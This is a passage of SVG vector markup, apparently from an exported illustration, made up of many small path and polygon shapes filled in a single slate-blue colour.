                        <path d="M18.0916031,49.740458 L18.2303053,49.740458 C18.1844169,49.7323618 18.1374915,49.7323618 18.0916031,49.740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7609924,49.5816794 C18.7652073,49.5533405 18.7652073,49.5245221 18.7609924,49.4961832 L18.7609924,49.4961832 L18.7609924,49.5816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.1618321,47.8961832 L16.1618321,47.8961832 C16.2824427,47.8778626 16.2100763,47.8778626 16.1618321,47.8961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8691603,47.7435115 C12.8906763,47.6933516 12.9213686,47.6477664 12.9596183,47.6091603 C12.8872519,47.6152672 12.8269466,47.6335878 12.8691603,47.7435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.4605344 49.2152672 19.4605344 49.221374 19.478626 49.2335878"></polygon>
                        <path d="M13.1345038,47.5664122 C13.0734811,47.5377847 13.0010256,47.5554953 12.9596183,47.6091603 C13.0209175,47.6140834 13.0821722,47.5991106 13.1345038,47.5664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1912977,47.719084 L21.1912977,47.6763359 L21.1912977,47.719084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.1973282,47.578626 L21.1973282,47.6763359 C21.1973282,47.6763359 21.2335115,47.6274809 21.1973282,47.578626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.5038168,48.4030534 L20.5520611,48.470229 C20.5392099,48.4456317 20.5229654,48.4230128 20.5038168,48.4030534 L20.5038168,48.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.2987786,48.6167939 C20.359084,48.6167939 20.5279389,48.6167939 20.5701527,48.519084 L20.5339695,48.470229 C20.5761832,48.5801527 20.2625954,48.4824427 20.2987786,48.6167939 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,48.4824427 L19.0745802,48.4274809 C19.0022137,48.378626 18.9057252,48.3053435 18.9720611,48.2442748 C18.6343511,48.1648855 19.1107634,48.3725191 18.869542,48.4824427 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.2725191,48.6656489 C18.350916,48.5801527 18.2242748,48.5557252 18.2061832,48.5129771 C18.1820611,48.610687 18.17,48.6351145 18.2725191,48.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9727481,48.8305344 L14.051145,48.6534351 C13.9667176,48.6534351 14.0209924,48.7267176 13.9727481,48.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.7183969 49.3374046 12.7183969 49.4900763 12.8510687 49.3618321"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.0500763 47.8900763 13.0922901 47.8839695 13.0199237 47.8778626 13.2912977 48.8366412 13.2671756 48.8183206 13.2852672 48.8305344 13.0138931 47.8839695"></polygon>
                        <path d="M19.0806107,51.2610687 L19.219313,51.0717557 C19.1529771,51.0656489 18.9660305,51.2610687 19.0806107,51.2610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8344275,53.5450382 C19.7198473,53.5083969 19.6233588,53.5450382 19.6896947,53.6244275 C19.7319084,53.6122137 19.8464885,53.6122137 19.8344275,53.5450382 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.7918321 54.6503817 13.7134351 54.7114504 13.8400763 54.6748092"></polygon>
                        <path d="M19.5268702,72.6717557 C19.5630534,72.6167939 19.6233588,72.4824427 19.5871756,72.5007634 L19.4605344,72.7145038 L19.5268702,72.6717557 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5871756,72.1832061 C19.4673908,72.3296064 19.3679685,72.4919287 19.2916794,72.6656489 C19.4303817,72.4641221 19.3881679,72.5557252 19.5449618,72.3175573 C19.581145,72.3175573 19.5449618,72.4091603 19.5027481,72.4885496 C19.5389313,72.4335878 19.5027481,72.5557252 19.5932061,72.421374 C19.6836641,72.2870229 19.5932061,72.2076336 19.5087786,72.329771 C19.5312716,72.2790079 19.5574768,72.2300167 19.5871756,72.1832061 L19.5871756,72.1832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.778626 C17.5850382,70.778626 17.5910687,70.7480916 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.2824427,69.978626 C16.2824427,69.978626 16.3125954,69.978626 16.3246565,69.9358779 C16.3064765,69.9452499 16.2916977,69.9602159 16.2824427,69.978626 L16.2824427,69.978626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.149771,69.6183206 L16.149771,69.6183206 C16.149771,69.6183206 16.1558015,69.6061069 16.149771,69.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5850382,70.7419847 L17.5850382,70.6564885 C17.548855,70.7114504 17.5790076,70.7114504 17.5850382,70.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.0203053 72.5435115 19.0685496 72.5007634 19.0383969 72.5007634"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.2725191 70.8519084 18.2725191 70.8519084 18.3267939 70.7664122"></polygon>
                        <path d="M18.7489313,71.0473282 C18.6941255,71.1299955 18.6437968,71.2156179 18.5981679,71.3038168 C18.6464122,71.2305344 18.6705344,71.1938931 18.688626,71.1877863 L18.7489313,71.0473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,71.7496183 L19.3278626,71.7496183 L19.2977099,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.9649618,70.6503817 L17.9649618,70.5770992 C17.9623699,70.6014562 17.9623699,70.6260247 17.9649618,70.6503817 L17.9649618,70.6503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.13091603,67.3343511 L4.13091603,67.2977099 C4.12721241,67.3096357 4.12721241,67.3224253 4.13091603,67.3343511 L4.13091603,67.3343511 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.80526718 66.1740458 3.81129771 66.1679389 3.84145038 66.0519084"></polygon>
                        <path d="M15.8180916,69.178626 L15.8180916,69.178626 C15.8180916,69.178626 15.8361832,69.1664122 15.8180916,69.178626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.7112977,67.6885496 C11.7112977,67.8839695 11.5545038,67.8900763 11.5545038,68.1160305 C11.5725954,68.0366412 11.7293893,67.8290076 11.7112977,67.6885496 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0203053,72.5435115 L19.0203053,72.5435115 C19.0203053,72.5435115 19.0142748,72.5435115 19.0203053,72.5435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7627481,68.8793893 C14.7607446,68.90989 14.7607446,68.9404917 14.7627481,68.9709924 C14.7650127,68.9405011 14.7650127,68.9098806 14.7627481,68.8793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3959542,69.4900763 L15.3959542,69.4534351 C15.3959542,69.4534351 15.3899237,69.4534351 15.3959542,69.4900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9221374 14.2622137,68.9709924 L14.2622137,68.9709924 C14.2622137,68.9709924 14.2622137,68.9343511 14.2622137,68.9709924 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.870229 68.8061069 13.870229 68.8793893 13.870229 68.8793893"></polygon>
                        <path d="M5.42748092,67.5541985 C5.42748092,67.4931298 5.42748092,67.4320611 5.42748092,67.3648855 C5.42748092,67.5114504 5.34305344,67.5480916 5.42748092,67.5541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.0745802,72.4580153 C19.0444275,72.5068702 19.0323664,72.5251908 19.0203053,72.5312977 L19.0203053,72.5312977 C19.0410882,72.5090383 19.0592974,72.484452 19.0745802,72.4580153 L19.0745802,72.4580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.6229771,70.5099237 L13.5687023,70.4549618 C13.5804009,70.4787787 13.5994579,70.498077 13.6229771,70.5099237 L13.6229771,70.5099237 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.38847328,68.3847328 L8.38847328,68.3847328 C8.38847328,68.3847328 8.37641221,68.4091603 8.38847328,68.3847328 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3696947,70.4061069 C13.379442,70.3577505 13.379442,70.3078984 13.3696947,70.259542 L13.3696947,70.3022901 L13.3696947,70.4061069 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.89076336,67.7374046 C4.9510687,67.7374046 4.98725191,67.480916 5.04152672,67.3282443 C5.13198473,67.2732824 5.04152672,67.5358779 5.04152672,67.6824427 C5.10183206,67.621374 5.20435115,67.3832061 5.23450382,67.4076336 C5.23154391,67.4478522 5.2213239,67.4871798 5.20435115,67.5236641 C5.31290076,67.3221374 5.3551145,67.5236641 5.48175573,67.2977099 C5.48175573,67.2977099 5.48175573,67.340458 5.48175573,67.3648855 C5.48175573,67.2244275 5.54206107,67.0900763 5.56618321,66.9923664 C5.59633588,66.9923664 5.66267176,66.8396947 5.62648855,66.9923664 C5.62648855,66.9923664 5.59030534,67.0534351 5.57221374,67.1022901 L5.62045802,67.0351145 C5.57824427,67.2977099 5.55412214,67.1145038 5.50587786,67.2977099 C5.58427481,67.2305344 5.71091603,67.0412214 5.73503817,67.1267176 C5.68076336,67.3709924 5.60839695,67.1816794 5.61442748,67.4137405 L5.56618321,67.3038168 C5.51793893,67.7068702 5.53,67.2671756 5.47572519,67.6946565 C5.54206107,67.7923664 5.60839695,67.5969466 5.67473282,67.6946565 C5.73503817,67.5664122 5.7229771,67.4931298 5.77725191,67.3587786 C5.97022901,67.151145 5.71694656,68.0061069 5.8978626,67.7068702 C5.96419847,67.5480916 6.05465649,67.2366412 6.07877863,67.4198473 L5.98229008,67.6946565 C6.06068702,67.7435115 6.13908397,67.3099237 6.18129771,67.5236641 C6.13305344,67.6274809 6.08480916,67.5969466 6.09083969,67.6335878 C6.09083969,67.8656489 6.17526718,67.4870229 6.21748092,67.4992366 L6.16320611,67.7435115 C6.26572519,67.7435115 6.41648855,67.5847328 6.5310687,67.5664122 C6.49676827,67.6370883 6.47629043,67.7138153 6.47076336,67.7923664 C6.63358779,67.7068702 6.73610687,67.9022901 6.82053435,68.0854962 L6.92908397,67.8839695 C6.92811587,67.9330213 6.9157181,67.9811476 6.89290076,68.0244275 C6.89290076,68.1160305 6.9351145,67.8900763 6.98335878,67.810687 C7.03160305,67.7312977 6.98335878,67.9450382 6.94717557,68.0061069 C7.08587786,67.8473282 7.3029771,67.6885496 7.32709924,67.9450382 L7.29091603,68 C7.33916031,68.1099237 7.4959542,67.5908397 7.50198473,67.8045802 L7.50198473,67.8412214 C7.62259542,67.9755725 7.85175573,67.8412214 7.86984733,68.189313 C7.98442748,67.8900763 7.97839695,68.3725191 8.11709924,67.951145 C8.11709924,68.189313 8.11709924,68.2564885 8.17137405,68.4335878 C8.17137405,68.4335878 8.29801527,68.1832061 8.35229008,68.1526718 L8.2859542,68.3725191 L8.41259542,68.1587786 L8.35832061,68.4335878 L8.41259542,68.3908397 C8.39751794,68.3327939 8.39751794,68.2717863 8.41259542,68.2137405 C8.50305344,68.1343511 8.50908397,68.4152672 8.47290076,68.5312977 L8.6719084,68.3847328 C8.6466699,68.4448967 8.6120564,68.5005669 8.56938931,68.5496183 C8.71412214,68.3419847 8.50908397,68.7816794 8.64175573,68.5984733 C8.65724433,68.5399138 8.67741266,68.4827276 8.70206107,68.4274809 C8.70206107,68.5679389 8.77442748,68.5984733 8.84679389,68.5557252 L8.78648855,68.7083969 C8.87694656,68.7816794 9.02770992,68.7083969 9.14229008,68.7450382 C9.14183514,68.6156785 9.18195652,68.489514 9.25687023,68.3847328 L9.19656489,68.6229008 C9.26290076,68.4885496 9.19656489,68.5251908 9.29305344,68.3664122 C9.32923664,68.4030534 9.23274809,68.6351145 9.18450382,68.7083969 L9.26290076,68.6412214 C9.24202356,68.705549 9.21786904,68.768738 9.19053435,68.8305344 C9.25687023,68.6961832 9.19053435,69.0931298 9.31717557,68.8305344 L9.31717557,68.9038168 C9.42572519,68.940458 9.50412214,68.9038168 9.60664122,68.9038168 C9.6729771,68.7022901 9.6910687,68.7572519 9.77549618,68.6045802 C9.82374046,68.6961832 9.8478626,68.8793893 9.93229008,68.8916031 C10.0167176,68.9038168 10.010687,68.7267176 10.0770229,68.6167939 C10.0167176,68.8 10.1071756,68.8122137 10.0167176,68.9282443 C10.1252672,68.9282443 10.1554198,68.9282443 10.3303053,68.8305344 C10.3335647,68.769384 10.3478727,68.7093577 10.3725191,68.6534351 C10.4026718,68.6534351 10.3725191,68.751145 10.3725191,68.8366412 L10.3725191,68.8366412 C10.6077099,68.610687 10.5172519,69.4473282 10.7584733,69.1358779 L10.7584733,69.1358779 L10.9454198,68.9832061 C10.9876336,69.0320611 10.8609924,69.1053435 10.8609924,69.2335878 C11.0961832,68.9770992 11.0419084,69.3496183 11.2167939,69.1847328 C11.1082443,69.7465649 11.5122901,69.2519084 11.4941985,69.6305344 L11.5364122,69.5022901 C11.6087786,69.3923664 11.5364122,69.5877863 11.5364122,69.6244275 C11.5364122,69.5267176 11.5364122,69.5022901 11.590687,69.4351145 C11.8801527,69.3740458 12.0007634,69.8076336 12.1937405,70.0091603 C12.2661069,70.0763359 12.4832061,69.3984733 12.4832061,69.7221374 L12.3625954,69.9419847 C12.6460305,69.7282443 12.7183969,70.0885496 12.9656489,69.9419847 C12.9354962,69.9908397 12.9053435,70.0641221 12.8872519,70.0519084 C12.8872519,70.2351145 13.0199237,70.119084 13.0741985,69.978626 C13.0741985,69.978626 13.0319847,70.1068702 13.0199237,70.1801527 C13.0078626,70.2534351 13.1948092,70.0030534 13.1525954,70.1801527 C13.1412088,70.2038952 13.1247255,70.2247601 13.1043511,70.2412214 C13.1646565,70.1679389 13.2068702,70.3083969 13.261145,70.1007634 C13.2912977,70.2229008 13.4179389,70.0641221 13.4239695,70.2045802 C13.5445802,69.9969466 13.4963359,70.351145 13.6290076,70.0519084 C13.4963359,70.3633588 13.6290076,70.351145 13.7375573,70.2167939 C13.6832824,70.3083969 13.7375573,70.3328244 13.6651908,70.4549618 C13.7134351,70.4549618 13.779771,70.4549618 13.8340458,70.2656489 C13.7677099,70.680916 14.129542,70.0335878 13.9787786,70.540458 C14.1452484,70.4445309 14.3268195,70.3784205 14.5154962,70.3450382 C14.3828244,70.6564885 14.3647328,70.3450382 14.2380916,70.6503817 C14.4069466,70.5709924 14.5878626,70.3328244 14.6722901,70.4549618 C14.7567176,70.5770992 14.5999237,70.5832061 14.5637405,70.6320611 C14.738626,70.5526718 14.7748092,70.7603053 14.9557252,70.6320611 C14.9386322,70.6607342 14.9184028,70.6873653 14.8954198,70.7114504 C14.8954198,70.7114504 14.9255725,70.778626 14.9798473,70.6320611 L14.9436641,70.6625954 C14.9979389,70.4427481 15.2090076,70.2717557 15.2572519,70.1618321 C15.0522137,70.5526718 15.3175573,70.3083969 15.0461832,70.7725191 C15.0939536,70.7216308 15.1308994,70.6613536 15.1547328,70.5954198 C15.1518413,70.6678109 15.1241181,70.7369164 15.0763359,70.7908397 C15.1848855,70.7480916 15.2210687,70.5832061 15.2874046,70.6137405 C15.2585243,70.6725742 15.2263076,70.729667 15.190916,70.7847328 C15.281374,70.6625954 15.3718321,70.5465649 15.4019847,70.6259542 C15.4321374,70.7053435 15.3658015,70.7236641 15.3477099,70.7175573 C15.4562595,70.7175573 15.6673282,70.4366412 15.7155725,70.6076336 C15.5587786,70.8946565 15.7155725,70.7236641 15.6070229,70.9801527 L15.6974809,70.9312977 L15.7276336,70.7969466 C15.7758779,70.7969466 15.9025191,70.6564885 15.9085496,70.7603053 L15.8241221,70.8519084 L15.9387023,70.8519084 L15.9387023,70.729771 C16.0472519,70.6198473 16.0774046,70.4 16.1135878,70.5038168 C16.149771,70.6076336 16.1618321,70.5038168 16.1135878,70.6931298 L16.1135878,70.6931298 C16.1738931,70.6198473 16.2341985,70.5465649 16.2462595,70.6259542 C16.2583206,70.7053435 16.1135878,70.9068702 16.0954962,70.9679389 C16.2100763,70.7603053 16.2341985,70.9679389 16.3668702,70.7480916 C16.3367176,70.7969466 16.2764122,70.9312977 16.2643511,70.9557252 L16.3608397,70.7908397 C16.361766,70.8627091 16.3407,70.9331068 16.3005344,70.9923664 C16.3548092,71.059542 16.4271756,70.6564885 16.4452672,70.8335878 C16.4314611,70.855685 16.415281,70.876166 16.3970229,70.8946565 C16.4452672,71.0045802 16.6080916,70.8580153 16.6442748,70.9801527 C16.5477863,71.2427481 16.5477863,70.9801527 16.4754198,71.2366412 C16.6080916,71.2366412 16.8432824,71.0351145 16.9156489,71.1450382 L16.9156489,71.1083969 C17.0965649,70.7541985 16.9156489,71.3282443 17.0422901,71.1816794 C17.0070564,71.2282021 16.9786221,71.2796204 16.9578626,71.3343511 C17.0000763,71.4259542 17.1448092,71.3343511 17.3076336,71.2549618 L17.2473282,71.340458 C17.2473282,71.4442748 17.3377863,71.4442748 17.3619084,71.5053435 C17.4222137,71.4198473 17.4403053,71.4503817 17.4885496,71.3038168 C17.38,71.9145038 17.8925954,71.151145 17.8081679,71.6519084 C17.8081679,71.6519084 17.7358015,71.7129771 17.7478626,71.7251908 L17.8925954,71.6885496 C17.9253666,71.6147371 17.9476983,71.5366147 17.9589313,71.4564885 C18.0192366,71.3709924 18.079542,71.3160305 18.1096947,71.3282443 C18.0286663,71.4273182 17.9783184,71.5484079 17.9649618,71.6763359 C17.9649618,71.6274809 18.0192366,71.578626 18.0373282,71.5236641 C17.9589313,71.8290076 18.2001527,71.2183206 18.1880916,71.4442748 L18.1398473,71.5236641 C18.1941221,71.5236641 18.2725191,71.4015267 18.2906107,71.4381679 C18.2122137,71.621374 18.2182443,71.5053435 18.1458779,71.6519084 C18.1941221,71.6519084 18.3931298,71.3526718 18.3448855,71.5541985 C18.3026718,71.5969466 18.2785496,71.5541985 18.2363359,71.621374 C18.1760305,71.8534351 18.2061832,71.8045802 18.2363359,71.8534351 L18.2363359,71.8534351 L18.2363359,71.9877863 L18.2363359,71.9206107 C18.519771,71.4748092 18.3870992,71.9206107 18.610229,71.6152672 C18.3991603,71.8717557 18.5137405,71.7801527 18.4112214,71.9816794 C18.4080517,72.049408 18.3916542,72.1158282 18.3629771,72.1770992 C18.4775573,72.0305344 18.3629771,72.3358779 18.519771,72.1160305 C18.4896183,72.1832061 18.5499237,72.1160305 18.4654962,72.3053435 C18.5318321,72.3053435 18.5077099,72.1832061 18.5559542,72.1038168 C18.7368702,71.9145038 18.5559542,72.4580153 18.8273282,72.2015267 C18.9780916,72.1160305 19.1047328,71.9083969 19.2374046,71.8351145 C19.2088818,71.9216522 19.1590734,71.9994121 19.0926718,72.0610687 C19.0926718,72.1832061 19.128855,72.1832061 19.2072519,72.1282443 C19.1706408,72.1841455 19.1440984,72.2461726 19.128855,72.3114504 C19.1710687,72.3114504 19.2735878,72.0854962 19.2615267,72.2015267 C19.2129093,72.2886222 19.1585094,72.372275 19.0987023,72.4519084 C19.1650382,72.4091603 19.2675573,72.3053435 19.3338931,72.2687023 C19.2937065,72.3534616 19.23852,72.4300448 19.1710687,72.4946565 C19.2870409,72.464929 19.3854431,72.3874251 19.4424427,72.280916 L19.4424427,72.2015267 C19.4424427,72.2015267 19.3700763,72.3603053 19.3459542,72.3847328 C19.231374,72.5068702 19.3459542,72.2931298 19.3459542,72.2259542 L19.3941985,72.2259542 C19.5630534,71.8290076 19.2494656,72.2259542 19.2072519,72.1770992 L19.3700763,71.9083969 L19.1951908,72.1099237 C19.2210653,72.0115431 19.2708181,71.9212744 19.3399237,71.8473282 C19.3700763,71.6885496 19.2554962,71.9267176 19.2977099,71.7557252 C19.2954811,71.7395184 19.2954811,71.723077 19.2977099,71.7068702 L19.219313,71.7679389 C19.2554962,71.7129771 19.309771,71.5725191 19.3158015,71.621374 C19.3158015,71.4259542 19.0926718,71.7740458 19.1770992,71.5480916 L19.1770992,71.5480916 C19.0323664,71.5908397 19.0625191,71.7496183 18.869542,71.951145 L19.0745802,71.4198473 L18.96,71.621374 C18.96,71.621374 18.96,71.5847328 18.96,71.5053435 C18.8574809,71.621374 18.9238168,71.5969466 18.8393893,71.7129771 C18.8816031,71.5053435 18.6584733,71.7129771 18.8393893,71.4015267 C18.7429008,71.5480916 18.8393893,71.5480916 18.7187786,71.6274809 C18.8816031,71.2671756 18.6283206,71.6274809 18.6645038,71.4748092 C18.700687,71.3221374 18.7609924,71.4137405 18.7971756,71.2305344 C18.6162595,71.5236641 18.7429008,71.1206107 18.6765649,71.1633588 C18.5559542,71.4015267 18.5438931,71.2183206 18.441374,71.2732824 C18.4835878,71.1877863 18.3810687,71.0778626 18.3690076,70.9557252 L18.3690076,70.919084 C18.2363359,71.1572519 18.2001527,71.0839695 18.1277863,71.1083969 C18.1705777,71.0145404 18.2275457,70.9280069 18.2966412,70.8519084 L18.2544275,70.8519084 C18.2061832,70.9251908 18.17,70.9618321 18.1338168,70.9740458 L18.2303053,70.7969466 C18.17,70.7969466 18.0132061,70.9557252 18.001145,70.7969466 C17.9167176,70.9679389 17.8262595,71.3099237 17.6935878,71.4076336 C17.733683,71.3056427 17.7863664,71.2092018 17.8503817,71.1206107 C17.8503817,71.1206107 17.7900763,71.1877863 17.7961069,71.1206107 L17.898626,70.9801527 C17.898626,70.8946565 17.820229,71.1022901 17.8021374,71.0778626 C17.8684733,70.9435115 17.8021374,70.9740458 17.8805344,70.870229 C17.8805344,70.870229 17.8805344,70.9312977 17.910687,70.870229 C17.886125,70.7907036 17.886125,70.7054796 17.910687,70.6259542 C17.8745038,70.7053435 17.8262595,70.8030534 17.7961069,70.8152672 C17.7659542,70.8274809 17.8503817,70.6442748 17.8503817,70.5587786 C17.7900763,70.6442748 17.8021374,70.5282443 17.7056489,70.729771 C17.7056489,70.729771 17.7056489,70.6259542 17.7478626,70.5709924 C17.6815267,70.6442748 17.6031298,70.5282443 17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 C17.3498473,70.9129771 17.3920611,70.5465649 17.2593893,70.589313 L17.2593893,70.5221374 C17.1689313,70.5709924 17.1146565,70.5221374 17.0061069,70.6320611 C17.0061069,70.6320611 17.0061069,70.4916031 17.0664122,70.4122137 C17.0000763,70.4122137 16.9578626,70.5160305 16.9458015,70.3755725 C17.0483206,70.2778626 16.9819847,70.2656489 17.030229,70.3083969 C17.0000763,70.2229008 17.030229,70.1129771 16.8915267,70.2656489 C16.9940458,70.1068702 16.9518321,70.0335878 16.8915267,70.070229 L16.8915267,70.210687 C16.8553435,70.210687 16.8312214,70.210687 16.8131298,70.1679389 L16.9337405,69.9480916 C16.9337405,69.6183206 16.5055725,70.3206107 16.6261832,69.8198473 C16.5236641,69.9603053 16.6261832,69.9603053 16.5296947,70.1312977 C16.4874809,70.0763359 16.5779389,69.7221374 16.5658779,69.7160305 C16.5658779,69.5572519 16.3487786,70.0152672 16.3065649,69.8931298 C16.2721699,70.030012 16.2012331,70.1546664 16.1015267,70.2534351 C16.0653435,70.1984733 16.1919847,69.880916 16.2522901,69.8320611 C16.3125954,69.7832061 16.2522901,69.8320611 16.2522901,69.8870229 C16.3003609,69.8531308 16.3312462,69.7995144 16.3367176,69.740458 L16.2945038,69.8198473 C16.2945038,69.7282443 16.2281679,69.6977099 16.2945038,69.5755725 C16.2374953,69.6170851 16.2131879,69.6909305 16.2341985,69.7587786 C16.2341985,69.6061069 16.1256489,69.7038168 16.0894656,69.5938931 C16.0894656,69.6427481 16.0472519,69.740458 16.0351908,69.7343511 C15.9748855,69.5877863 15.9266412,69.8687023 15.8361832,69.8748092 C15.8361832,69.7343511 15.980916,69.5877863 15.8663359,69.6549618 C15.8790793,69.5509454 15.9257751,69.4542223 15.9990076,69.3801527 C15.8603053,69.5083969 15.9206107,69.221374 15.8964885,69.1725191 L15.9567939,69.1236641 C15.9206107,69.1236641 15.9025191,69.1236641 15.8844275,69.1236641 L15.8361832,69.3007634 C15.8361832,69.2580153 15.8361832,69.2519084 15.8361832,69.1847328 C15.776246,69.3252763 15.7077688,69.4619247 15.631145,69.5938931 C15.631145,69.4961832 15.5105344,69.6427481 15.5949618,69.4229008 C15.6432061,69.5328244 15.6793893,69.2030534 15.7638168,69.1969466 C15.7638168,69.1969466 15.7216031,69.1969466 15.7155725,69.1969466 C15.7229711,69.1772576 15.7331258,69.1587478 15.7457252,69.1419847 C15.7457252,68.9099237 15.6070229,69.3740458 15.5225954,69.3312977 C15.5889313,69.2091603 15.6009924,69.0870229 15.5768702,69.1114504 C15.5527481,69.1358779 15.5045038,69.319084 15.4381679,69.3984733 C15.4381679,69.2824427 15.3477099,69.4473282 15.3235878,69.3984733 L15.3235878,69.459542 C15.2632824,69.5755725 15.2451908,69.5450382 15.190916,69.5694656 C15.2270992,69.4717557 15.2512214,69.5206107 15.2572519,69.4717557 C15.1245802,69.6671756 15.2572519,69.2030534 15.1366412,69.3251908 C15.1366412,69.2335878 15.2331298,69.0931298 15.2331298,69.0259542 C15.100458,69.1603053 15.2331298,68.8305344 15.1064885,68.9282443 C15.0929705,69.0346615 15.0414944,69.1324009 14.9617557,69.2030534 L15.1245802,69.1358779 L14.9496947,69.3496183 C14.9858779,69.3496183 15.0642748,69.2763359 15.0763359,69.3129771 C15.0151715,69.3714012 14.9748737,69.4487215 14.9617557,69.5328244 C15.0220611,69.270229 14.8109924,69.6427481 14.829084,69.4473282 L14.9979389,69.0442748 C14.9979389,68.8244275 14.7687786,69.1908397 14.7084733,69.0442748 L14.7084733,69.129771 C14.6300763,69.2885496 14.6361069,69.129771 14.5758015,69.178626 C14.6154989,69.0872928 14.6419061,68.9906123 14.6541985,68.8916031 C14.6119847,68.9954198 14.5818321,68.848855 14.4612214,69.1175573 L14.4612214,68.9160305 C14.4069466,68.8061069 14.2079389,69.270229 14.1416031,69.1847328 C14.2260305,69.0503817 14.2320611,68.9343511 14.3285496,68.848855 C14.3285496,68.848855 14.2863359,68.8 14.2501527,68.8977099 C14.2501527,68.8061069 14.0993893,69.0503817 14.1235115,68.8977099 C14.0873282,68.9526718 14.0270229,69.0931298 14.0029008,69.0687023 C14.0016837,69.0463274 14.0016837,69.0239016 14.0029008,69.0015267 C14.0029008,69.0687023 13.9184733,69.0748092 13.8883206,69.2396947 C13.9727481,68.7755725 13.6410687,69.178626 13.7134351,68.7755725 C13.6379815,68.7926722 13.5597284,68.7926722 13.4842748,68.7755725 C13.4842748,68.7389313 13.5144275,68.7083969 13.520458,68.7267176 C13.520458,68.5679389 13.3154198,69.1053435 13.2912977,68.9282443 C13.2671756,68.751145 13.3817557,68.8244275 13.3877863,68.7328244 C13.5506107,68.2687023 13.261145,68.7328244 13.3033588,68.4641221 L13.3033588,68.4641221 C13.3033588,68.2931298 13.1284733,68.5923664 13.0681679,68.5312977 C13.0704688,68.5089665 13.0704688,68.4864534 13.0681679,68.4641221 C12.9904932,68.6015135 12.8662035,68.7056759 12.7183969,68.7572519 C12.773063,68.6750921 12.8138249,68.5842806 12.8390076,68.4885496 C12.7967939,68.4885496 12.7364885,68.7816794 12.6580916,68.8061069 C12.6662343,68.6693115 12.6905295,68.5339964 12.730458,68.4030534 L12.7907634,68.4030534 C12.8570992,68.140458 12.7123664,68.4030534 12.7003053,68.329771 L12.7425191,68.2198473 C12.64,68.2198473 12.5374809,68.4946565 12.4470229,68.4396947 L12.4470229,68.5251908 C12.2962595,68.7816794 12.4470229,68.3541985 12.3324427,68.5251908 L12.4229008,68.2442748 C12.3322774,68.339247 12.231094,68.4232676 12.121374,68.4946565 C12.2079864,68.3560949 12.313567,68.230673 12.4349618,68.1221374 C12.3987786,68.1221374 12.3083206,68.1221374 12.2419847,68.2259542 C12.2419847,68.2259542 12.3083206,68.140458 12.3022901,68.189313 C12.1816794,68.3908397 12.0851908,68.4763359 12.018855,68.4458015 C12.2299237,67.9145038 11.8922137,68.2442748 12.018855,67.8351145 C11.8198473,67.9938931 11.8077863,67.6641221 11.6509924,67.6396947 C11.5484733,68.0793893 11.6027481,67.6396947 11.4580153,68.0732824 C11.4158015,68.0732824 11.4037405,68.0732824 11.4158015,68.0732824 L11.4158015,67.7801527 C11.4158015,67.6458015 11.4821374,67.6946565 11.5122901,67.5969466 C11.4519847,67.5358779 11.5484733,67.4015267 11.5424427,67.2671756 C11.4941985,67.4259542 11.4338931,67.480916 11.4158015,67.4076336 L11.4158015,67.6274809 C11.2348855,67.8229008 11.4580153,67.2305344 11.2710687,67.4198473 L11.3554962,67.2977099 